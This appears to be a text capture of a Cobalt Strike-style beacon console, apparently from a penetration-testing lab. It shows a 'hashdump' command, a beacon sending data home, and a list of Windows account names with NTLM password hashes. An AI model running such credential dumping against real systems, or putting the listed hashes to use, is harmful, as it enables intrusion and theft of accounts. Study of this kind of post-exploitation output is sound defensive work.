 Event Log X Listeners X Beacon 192.168.2.14@3572 X Beacon 192.168.2.14@3212 X
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Himanshu:1004:aad3b435b51404eeaad3b435b51404ee:a74f5eb76e71cb232b27c632d263a846:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:4a9dcb2e71b1ab0ea267bbbef590a679:::
PT:1001:aad3b435b51404eeaad3b435b51404ee:ee206513a3facf8228b7dbbff8302cef:::